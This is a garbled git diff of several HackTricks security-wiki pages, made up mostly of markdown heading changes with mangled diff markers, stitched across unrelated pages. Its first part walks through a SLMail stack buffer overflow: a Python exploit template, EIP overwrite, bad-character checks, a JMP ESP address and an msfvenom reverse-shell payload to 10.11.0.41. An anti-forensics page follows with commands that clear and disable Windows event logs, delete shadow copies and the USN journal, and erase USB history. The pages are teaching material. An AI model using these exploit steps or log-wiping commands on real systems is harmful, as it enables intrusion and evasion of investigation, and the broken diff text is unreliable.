Every time you need to **restart the service SLMail** you can do it using the windows console:
|
Every time you need to **restart the service SLMail** you can do it using the windows console:
|
||||||
|
|
||||||
|
|
@ -28,7 +29,7 @@ net start slmail
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Very basic python exploit template
|
# Very basic python exploit template
|
||||||
|
|
||||||
```python
|
```python
|
||||||
#!/usr/bin/python
|
#!/usr/bin/python
|
||||||
|
|
@ -52,11 +53,11 @@ except:
|
||||||
print "Could not connect to "+ip+":"+port
|
print "Could not connect to "+ip+":"+port
|
||||||
```
|
```
|
||||||
|
|
||||||
## **Change Immunity Debugger Font**
|
# **Change Immunity Debugger Font**
|
||||||
|
|
||||||
Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||||
|
|
||||||
## **Attach the proces to Immunity Debugger:**
|
# **Attach the proces to Immunity Debugger:**
|
||||||
|
|
||||||
**File --> Attach**
|
**File --> Attach**
|
||||||
|
|
||||||
|
|
@ -64,13 +65,13 @@ Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||||
|
|
||||||
**And press START button**
|
**And press START button**
|
||||||
|
|
||||||
## **Send the exploit and check if EIP is affected:**
|
# **Send the exploit and check if EIP is affected:**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Every time you break the service you should restart it as is indicated in the beginnig of this page.
|
Every time you break the service you should restart it as is indicated in the beginnig of this page.
|
||||||
|
|
||||||
## Create a pattern to modify the EIP
|
# Create a pattern to modify the EIP
|
||||||
|
|
||||||
The pattern should be as big as the buffer you used to broke the service previously.
|
The pattern should be as big as the buffer you used to broke the service previously.
|
||||||
|
|
||||||
|
|
@ -110,7 +111,7 @@ With this buffer the EIP crashed should point to 42424242 ("BBBB")
|
||||||
|
|
||||||
Looks like it is working.
|
Looks like it is working.
|
||||||
|
|
||||||
## Check for Shellcode space inside the stack
|
# Check for Shellcode space inside the stack
|
||||||
|
|
||||||
600B should be enough for any powerfull shellcode.
|
600B should be enough for any powerfull shellcode.
|
||||||
|
|
||||||
|
|
@ -130,7 +131,7 @@ You can see that when the vulnerability is reached, the EBP is pointing to the s
|
||||||
|
|
||||||
In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
|
In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
|
||||||
|
|
||||||
## Check for bad chars
|
# Check for bad chars
|
||||||
|
|
||||||
Change again the buffer:
|
Change again the buffer:
|
||||||
|
|
||||||
|
|
@ -170,7 +171,7 @@ In this case you can see that **the char 0x0D is avoided**:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Find a JMP ESP as a return address
|
# Find a JMP ESP as a return address
|
||||||
|
|
||||||
Using:
|
Using:
|
||||||
|
|
||||||
|
|
@ -199,9 +200,9 @@ Now, inside this memory you should find some JMP ESP bytes, to do that execute:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
**In this case, for example: \_0x5f4a358f**\_
|
**In this case, for example: **_**0x5f4a358f**_
|
||||||
|
|
||||||
## Create shellcode
|
# Create shellcode
|
||||||
|
|
||||||
```
|
```
|
||||||
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
||||||
|
|
@ -265,7 +266,7 @@ except:
|
||||||
There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
|
There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
## Improving the shellcode
|
# Improving the shellcode
|
||||||
|
|
||||||
Add this parameters:
|
Add this parameters:
|
||||||
|
|
||||||
|
|
@ -273,6 +274,7 @@ Add this parameters:
|
||||||
EXITFUNC=thread -e x86/shikata_ga_nai
|
EXITFUNC=thread -e x86/shikata_ga_nai
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -288,3 +290,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -16,19 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
{% hint style="danger" %}
|
|
||||||
Do you use **Hacktricks every day**? Did you find the book **very** **useful**? Would you like to **receive extra help** with cybersecurity questions? Would you like to **find more and higher quality content on Hacktricks**?\
|
|
||||||
[**Support Hacktricks through github sponsors**](https://github.com/sponsors/carlospolop) **so we can dedicate more time to it and also get access to the Hacktricks private group where you will get the help you need and much more!**
|
|
||||||
{% endhint %}
|
|
||||||
|
|
||||||
If you want to know about my **latest modifications**/**additions** or you have **any suggestion for HackTricks** or **PEASS**, **join the** [**💬**](https://emojipedia.org/speech-balloon/)[**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass), or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
|
||||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
|
||||||
|
|
||||||
In this section of the book we are going to learn about some **useful forensics tricks**.\
|
|
||||||
We are going to talk about partitions, file-systems, carving, memory, logs, backups, OSs, and much more.
|
|
||||||
|
|
||||||
So if you are doing a professional forensic analysis to some data or just playing a CTF you can find here useful interesting tricks.
|
|
||||||
|
|
||||||
## Creating and Mounting an Image
|
## Creating and Mounting an Image
|
||||||
|
|
||||||
{% content-ref url="image-adquisition-and-mount.md" %}
|
{% content-ref url="image-adquisition-and-mount.md" %}
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Anti-Forensic Techniques
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,20 +16,21 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Timestamps
|
|
||||||
|
# Timestamps
|
||||||
|
|
||||||
An attacker may be interested in **changing the timestamps of files** to avoid being detected.\
|
An attacker may be interested in **changing the timestamps of files** to avoid being detected.\
|
||||||
It's possible to find the timestamps inside the MFT in attributes `$STANDARD_INFORMATION` \_\_ and \_\_ `$FILE_NAME`.
|
It's possible to find the timestamps inside the MFT in attributes `$STANDARD_INFORMATION` __ and __ `$FILE_NAME`.
|
||||||
|
|
||||||
Both attributes have 4 timestamps: **Modification**, **access**, **creation**, and **MFT registry modification** (MACE or MACB).
|
Both attributes have 4 timestamps: **Modification**, **access**, **creation**, and **MFT registry modification** (MACE or MACB).
|
||||||
|
|
||||||
**Windows explorer** and other tools show the information from **`$STANDARD_INFORMATION`**.
|
**Windows explorer** and other tools show the information from **`$STANDARD_INFORMATION`**.
|
||||||
|
|
||||||
### TimeStomp - Anti-forensic Tool
|
## TimeStomp - Anti-forensic Tool
|
||||||
|
|
||||||
This tool **modifies** the timestamp information inside **`$STANDARD_INFORMATION`** **but** **not** the information inside **`$FILE_NAME`**. Therefore, it's possible to **identify** **suspicious** **activity**.
|
This tool **modifies** the timestamp information inside **`$STANDARD_INFORMATION`** **but** **not** the information inside **`$FILE_NAME`**. Therefore, it's possible to **identify** **suspicious** **activity**.
|
||||||
|
|
||||||
### Usnjrnl
|
## Usnjrnl
|
||||||
|
|
||||||
The **USN Journal** (Update Sequence Number Journal), or Change Journal, is a feature of the Windows NT file system (NTFS) which **maintains a record of changes made to the volume**.\
|
The **USN Journal** (Update Sequence Number Journal), or Change Journal, is a feature of the Windows NT file system (NTFS) which **maintains a record of changes made to the volume**.\
|
||||||
It's possible to use the tool [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv) to search for modifications of this record.
|
It's possible to use the tool [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv) to search for modifications of this record.
|
||||||
|
|
@ -38,7 +39,7 @@ It's possible to use the tool [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJ
|
||||||
|
|
||||||
The previous image is the **output** shown by the **tool** where it can be observed that some **changes were performed** to the file.
|
The previous image is the **output** shown by the **tool** where it can be observed that some **changes were performed** to the file.
|
||||||
|
|
||||||
### $LogFile
|
## $LogFile
|
||||||
|
|
||||||
All metadata changes to a file system are logged to ensure the consistent recovery of critical file system structures after a system crash. This is called [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead\_logging).\
|
All metadata changes to a file system are logged to ensure the consistent recovery of critical file system structures after a system crash. This is called [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead\_logging).\
|
||||||
The logged metadata is stored in a file called “**$LogFile**”, which is found in a root directory of an NTFS file system.\
|
The logged metadata is stored in a file called “**$LogFile**”, which is found in a root directory of an NTFS file system.\
|
||||||
|
|
@ -57,19 +58,19 @@ Using the same tool it's possible to identify to **which time the timestamps wer
|
||||||
* MTIME: File's MFT registry modifiction
|
* MTIME: File's MFT registry modifiction
|
||||||
* RTIME: File's access time
|
* RTIME: File's access time
|
||||||
|
|
||||||
### `$STANDARD_INFORMATION` and `$FILE_NAME` comparison
|
## `$STANDARD_INFORMATION` and `$FILE_NAME` comparison
|
||||||
|
|
||||||
Another way to identify suspicions modified files would be to compare the time on both attributes looking for **mismatches**.
|
Another way to identify suspicions modified files would be to compare the time on both attributes looking for **mismatches**.
|
||||||
|
|
||||||
### Nanoseconds
|
## Nanoseconds
|
||||||
|
|
||||||
**NTFS** timestamps have a **precision** of **100 nanoseconds**. Then, finding files with timestamps like 2010-10-10 10:10:**00.000:0000 is very suspicious**.
|
**NTFS** timestamps have a **precision** of **100 nanoseconds**. Then, finding files with timestamps like 2010-10-10 10:10:**00.000:0000 is very suspicious**.
|
||||||
|
|
||||||
### SetMace - Anti-forensic Tool
|
## SetMace - Anti-forensic Tool
|
||||||
|
|
||||||
This tool can modify both attributes `$STARNDAR_INFORMATION` and `$FILE_NAME` . However, from Windows Vista it's necessary a live OS to modify this information.
|
This tool can modify both attributes `$STARNDAR_INFORMATION` and `$FILE_NAME` . However, from Windows Vista it's necessary a live OS to modify this information.
|
||||||
|
|
||||||
## Data Hiding
|
# Data Hiding
|
||||||
|
|
||||||
NFTS uses a cluster and the minimum information size. That means that if a file occupies uses and cluster and a half, the **reminding half is never going to be used** until the files is deleted. Then, it's possible to **hide data in this slack space**.
|
NFTS uses a cluster and the minimum information size. That means that if a file occupies uses and cluster and a half, the **reminding half is never going to be used** until the files is deleted. Then, it's possible to **hide data in this slack space**.
|
||||||
|
|
||||||
|
|
@ -79,24 +80,24 @@ There are tools like slacker that allows to hide data in this "hidden" space. Ho
|
||||||
|
|
||||||
Then, it's possible to retrieve the slack space using tools like FTK Imager. Note that this can of tools can save the content obfuscated or even encrypted.
|
Then, it's possible to retrieve the slack space using tools like FTK Imager. Note that this can of tools can save the content obfuscated or even encrypted.
|
||||||
|
|
||||||
## UsbKill
|
# UsbKill
|
||||||
|
|
||||||
This is a tool that will **turn off the computer is any change in the USB** ports is detected.\
|
This is a tool that will **turn off the computer is any change in the USB** ports is detected.\
|
||||||
A way to discover this would be to inspect the running processes and **review each python script running**.
|
A way to discover this would be to inspect the running processes and **review each python script running**.
|
||||||
|
|
||||||
## Live Linux Distributions
|
# Live Linux Distributions
|
||||||
|
|
||||||
These distros are **executed inside the RAM** memory. The only way to detect them is **in case the NTFS file-system is mounted with write permissions**. If it's mounted just with read permissions it won't be possible to detect the intrusion.
|
These distros are **executed inside the RAM** memory. The only way to detect them is **in case the NTFS file-system is mounted with write permissions**. If it's mounted just with read permissions it won't be possible to detect the intrusion.
|
||||||
|
|
||||||
## Secure Deletion
|
# Secure Deletion
|
||||||
|
|
||||||
[https://github.com/Claudio-C/awesome-data-sanitization](https://github.com/Claudio-C/awesome-data-sanitization)
|
[https://github.com/Claudio-C/awesome-data-sanitization](https://github.com/Claudio-C/awesome-data-sanitization)
|
||||||
|
|
||||||
## Windows Configuration
|
# Windows Configuration
|
||||||
|
|
||||||
It's possible to disable several windows logging methods to make the forensics investigation much harder.
|
It's possible to disable several windows logging methods to make the forensics investigation much harder.
|
||||||
|
|
||||||
### Disable Timestamps - UserAssist
|
## Disable Timestamps - UserAssist
|
||||||
|
|
||||||
This is a registry key that maintains dates and hours when each executable was run by the user.
|
This is a registry key that maintains dates and hours when each executable was run by the user.
|
||||||
|
|
||||||
|
|
@ -105,7 +106,7 @@ Disabling UserAssist requires two steps:
|
||||||
1. Set two registry keys, `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs` and `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`, both to zero in order to signal that we want UserAssist disabled.
|
1. Set two registry keys, `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs` and `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`, both to zero in order to signal that we want UserAssist disabled.
|
||||||
2. Clear your registry subtrees that look like `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\<hash>`.
|
2. Clear your registry subtrees that look like `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\<hash>`.
|
||||||
|
|
||||||
### Disable Timestamps - Prefetch
|
## Disable Timestamps - Prefetch
|
||||||
|
|
||||||
This will save information about the applications executed with the goal of improving the performance of the Windows system. However, this can also be useful for forensics practices.
|
This will save information about the applications executed with the goal of improving the performance of the Windows system. However, this can also be useful for forensics practices.
|
||||||
|
|
||||||
|
|
@ -115,7 +116,7 @@ This will save information about the applications executed with the goal of impr
|
||||||
* Select Modify on each of these to change the value from 1 (or 3) to 0
|
* Select Modify on each of these to change the value from 1 (or 3) to 0
|
||||||
* Restart
|
* Restart
|
||||||
|
|
||||||
### Disable Timestamps - Last Access Time
|
## Disable Timestamps - Last Access Time
|
||||||
|
|
||||||
Whenever a folder is opened from an NTFS volume on a Windows NT server, the system takes the time to **update a timestamp field on each listed folder**, called the last access time. On a heavily used NTFS volume, this can affect performance.
|
Whenever a folder is opened from an NTFS volume on a Windows NT server, the system takes the time to **update a timestamp field on each listed folder**, called the last access time. On a heavily used NTFS volume, this can affect performance.
|
||||||
|
|
||||||
|
|
@ -124,14 +125,14 @@ Whenever a folder is opened from an NTFS volume on a Windows NT server, the syst
|
||||||
3. Look for `NtfsDisableLastAccessUpdate`. If it doesn’t exist, add this DWORD and set its value to 1, which will disable the process.
|
3. Look for `NtfsDisableLastAccessUpdate`. If it doesn’t exist, add this DWORD and set its value to 1, which will disable the process.
|
||||||
4. Close the Registry Editor, and reboot the server.
|
4. Close the Registry Editor, and reboot the server.
|
||||||
|
|
||||||
### Delete USB History
|
## Delete USB History
|
||||||
|
|
||||||
All the **USB Device Entries** are stored in Windows Registry Under **USBSTOR** registry key that contains sub keys which are created whenever you plug a USB Device in your PC or Laptop. You can find this key here H`KEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Deleting this** you will delete the USB history.\
|
All the **USB Device Entries** are stored in Windows Registry Under **USBSTOR** registry key that contains sub keys which are created whenever you plug a USB Device in your PC or Laptop. You can find this key here H`KEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Deleting this** you will delete the USB history.\
|
||||||
You may also use the tool [**USBDeview**](https://www.nirsoft.net/utils/usb\_devices\_view.html) to be sure you have deleted them (and to delete them).
|
You may also use the tool [**USBDeview**](https://www.nirsoft.net/utils/usb\_devices\_view.html) to be sure you have deleted them (and to delete them).
|
||||||
|
|
||||||
Another file that saves information about the USBs is the file `setupapi.dev.log` inside `C:\Windows\INF`. This should also be deleted.
|
Another file that saves information about the USBs is the file `setupapi.dev.log` inside `C:\Windows\INF`. This should also be deleted.
|
||||||
|
|
||||||
### Disable Shadow Copies
|
## Disable Shadow Copies
|
||||||
|
|
||||||
**List** shadow copies with `vssadmin list shadowstorage`\
|
**List** shadow copies with `vssadmin list shadowstorage`\
|
||||||
**Delete** them running `vssadmin delete shadow`
|
**Delete** them running `vssadmin delete shadow`
|
||||||
|
|
@ -148,27 +149,28 @@ To disable shadow copies:
|
||||||
|
|
||||||
It's also possible to modify the configuration of which files are going to be copied in the shadow copy in the registry `HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`
|
It's also possible to modify the configuration of which files are going to be copied in the shadow copy in the registry `HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`
|
||||||
|
|
||||||
### Overwrite deleted files
|
## Overwrite deleted files
|
||||||
|
|
||||||
* You can use a **Windows tool**: `cipher /w:C` This will indicate cipher to remove any data from the available unused disk space inside the C drive.
|
* You can use a **Windows tool**: `cipher /w:C` This will indicate cipher to remove any data from the available unused disk space inside the C drive.
|
||||||
* You can also use tools like [**Eraser**](https://eraser.heidi.ie)
|
* You can also use tools like [**Eraser**](https://eraser.heidi.ie)
|
||||||
|
|
||||||
### Delete Windows event logs
|
## Delete Windows event logs
|
||||||
|
|
||||||
* Windows + R --> eventvwr.msc --> Expand "Windows Logs" --> Right click each category and select "Clear Log"
|
* Windows + R --> eventvwr.msc --> Expand "Windows Logs" --> Right click each category and select "Clear Log"
|
||||||
* `for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"`
|
* `for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"`
|
||||||
* `Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log }`
|
* `Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log }`
|
||||||
|
|
||||||
### Disable Windows event logs
|
## Disable Windows event logs
|
||||||
|
|
||||||
* `reg add 'HKLM\SYSTEM\CurrentControlSet\Services\eventlog' /v Start /t REG_DWORD /d 4 /f`
|
* `reg add 'HKLM\SYSTEM\CurrentControlSet\Services\eventlog' /v Start /t REG_DWORD /d 4 /f`
|
||||||
* Inside the services section disable the service "Windows Event Log"
|
* Inside the services section disable the service "Windows Event Log"
|
||||||
* `WEvtUtil.exec clear-log` or `WEvtUtil.exe cl`
|
* `WEvtUtil.exec clear-log` or `WEvtUtil.exe cl`
|
||||||
|
|
||||||
### Disable $UsnJrnl
|
## Disable $UsnJrnl
|
||||||
|
|
||||||
* `fsutil usn deletejournal /d c:`
|
* `fsutil usn deletejournal /d c:`
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -184,3 +186,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Baseline Monitoring
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,14 +16,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Baseline
|
|
||||||
|
# Baseline
|
||||||
|
|
||||||
A baseline consist on take a snapshot of certain part of a system in oder to c**ompare it with a future status to highlight changes**.
|
A baseline consist on take a snapshot of certain part of a system in oder to c**ompare it with a future status to highlight changes**.
|
||||||
|
|
||||||
For example, you can calculate and store the hash of each file of the filesystem to .be able to find out which files were modified.\
|
For example, you can calculate and store the hash of each file of the filesystem to .be able to find out which files were modified.\
|
||||||
This can also be done with the user accounts created, processes running, services running and any other thing that shouldn't change much, or at all.
|
This can also be done with the user accounts created, processes running, services running and any other thing that shouldn't change much, or at all.
|
||||||
|
|
||||||
### File Integrity Monitoring
|
## File Integrity Monitoring
|
||||||
|
|
||||||
File integrity monitoring is one of the most powerful techniques used to secure IT infrastructures and business data against a wide variety of both known and unknown threats.\
|
File integrity monitoring is one of the most powerful techniques used to secure IT infrastructures and business data against a wide variety of both known and unknown threats.\
|
||||||
The goal is to generate a **baseline of all the files** that you want monitor and then **periodically** **check** those files for possible **changes** (in the content, attribute, metadata...).
|
The goal is to generate a **baseline of all the files** that you want monitor and then **periodically** **check** those files for possible **changes** (in the content, attribute, metadata...).
|
||||||
|
|
@ -32,15 +33,16 @@ The goal is to generate a **baseline of all the files** that you want monitor an
|
||||||
|
|
||||||
2\. **Real-time change notification**, which is typically implemented within or as an extension to the kernel of the operating system that will flag when a file is accessed or modified.
|
2\. **Real-time change notification**, which is typically implemented within or as an extension to the kernel of the operating system that will flag when a file is accessed or modified.
|
||||||
|
|
||||||
### Tools
|
## Tools
|
||||||
|
|
||||||
* [https://github.com/topics/file-integrity-monitoring](https://github.com/topics/file-integrity-monitoring)
|
* [https://github.com/topics/file-integrity-monitoring](https://github.com/topics/file-integrity-monitoring)
|
||||||
* [https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software](https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software)
|
* [https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software](https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software)
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
* [https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it](https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it)
|
* [https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it](https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -56,3 +58,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Image Adquisition & Mount
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,16 +16,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Acquisition
|
|
||||||
|
|
||||||
### DD
|
# Acquisition
|
||||||
|
|
||||||
|
## DD
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
#This will generate a raw copy of the disk
|
#This will generate a raw copy of the disk
|
||||||
dd if=/dev/sdb of=disk.img
|
dd if=/dev/sdb of=disk.img
|
||||||
```
|
```
|
||||||
|
|
||||||
### dcfldd
|
## dcfldd
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
#Raw copy with hashes along the way (more secur s it checks hashes while it's copying the data)
|
#Raw copy with hashes along the way (more secur s it checks hashes while it's copying the data)
|
||||||
|
|
@ -33,7 +34,7 @@ dcfldd if=<subject device> of=<image file> bs=512 hash=<algorithm> hashwindow=<c
|
||||||
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
||||||
```
|
```
|
||||||
|
|
||||||
### FTK Imager
|
## FTK Imager
|
||||||
|
|
||||||
You can [**download the FTK imager from here**](https://accessdata.com/product-download/debian-and-ubuntu-x64-3-1-1).
|
You can [**download the FTK imager from here**](https://accessdata.com/product-download/debian-and-ubuntu-x64-3-1-1).
|
||||||
|
|
||||||
|
|
@ -41,7 +42,7 @@ You can [**download the FTK imager from here**](https://accessdata.com/product-d
|
||||||
ftkimager /dev/sdb evidence --e01 --case-number 1 --evidence-number 1 --description 'A description' --examiner 'Your name'
|
ftkimager /dev/sdb evidence --e01 --case-number 1 --evidence-number 1 --description 'A description' --examiner 'Your name'
|
||||||
```
|
```
|
||||||
|
|
||||||
### EWF
|
## EWF
|
||||||
|
|
||||||
You can generate a dick image using the[ **ewf tools**](https://github.com/libyal/libewf).
|
You can generate a dick image using the[ **ewf tools**](https://github.com/libyal/libewf).
|
||||||
|
|
||||||
|
|
@ -62,13 +63,13 @@ ewfacquire /dev/sdb
|
||||||
#It will generate the disk image in the current directory
|
#It will generate the disk image in the current directory
|
||||||
```
|
```
|
||||||
|
|
||||||
## Mount
|
# Mount
|
||||||
|
|
||||||
### Several types
|
## Several types
|
||||||
|
|
||||||
In **Windows** you can try to use the free version of Arsenal Image Mounter ([https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)) to **mount the forensics image**.
|
In **Windows** you can try to use the free version of Arsenal Image Mounter ([https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)) to **mount the forensics image**.
|
||||||
|
|
||||||
### Raw
|
## Raw
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
#Get file type
|
#Get file type
|
||||||
|
|
@ -79,7 +80,7 @@ evidence.img: Linux rev 1.0 ext4 filesystem data, UUID=1031571c-f398-4bfb-a414-b
|
||||||
mount evidence.img /mnt
|
mount evidence.img /mnt
|
||||||
```
|
```
|
||||||
|
|
||||||
### EWF
|
## EWF
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
#Get file type
|
#Get file type
|
||||||
|
|
@ -96,11 +97,11 @@ output/ewf1: Linux rev 1.0 ext4 filesystem data, UUID=05acca66-d042-4ab2-9e9c-be
|
||||||
mount output/ewf1 -o ro,norecovery /mnt
|
mount output/ewf1 -o ro,norecovery /mnt
|
||||||
```
|
```
|
||||||
|
|
||||||
### ArsenalImageMounter
|
## ArsenalImageMounter
|
||||||
|
|
||||||
It's a Windows Application to mount volumes. You can download it here [https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)
|
It's a Windows Application to mount volumes. You can download it here [https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)
|
||||||
|
|
||||||
### Errors
|
## Errors
|
||||||
|
|
||||||
* **`cannot mount /dev/loop0 read-only`** in this case you need to use the flags **`-o ro,norecovery`**
|
* **`cannot mount /dev/loop0 read-only`** in this case you need to use the flags **`-o ro,norecovery`**
|
||||||
* **`wrong fs type, bad option, bad superblock on /dev/loop0, missing codepage or helper program, or other error.`** in this case the mount failed due as the offset of the filesystem is different than that of the disk image. You need to find the Sector size and the Start sector:
|
* **`wrong fs type, bad option, bad superblock on /dev/loop0, missing codepage or helper program, or other error.`** in this case the mount failed due as the offset of the filesystem is different than that of the disk image. You need to find the Sector size and the Start sector:
|
||||||
|
|
@ -124,6 +125,8 @@ Note that sector size is **512** and start is **2048**. Then mount the image lik
|
||||||
mount disk.img /mnt -o ro,offset=$((2048*512))
|
mount disk.img /mnt -o ro,offset=$((2048*512))
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -139,3 +142,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Linux Forensics
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Initial Information Gathering
|
|
||||||
|
|
||||||
### Basic Information
|
# Initial Information Gathering
|
||||||
|
|
||||||
|
## Basic Information
|
||||||
|
|
||||||
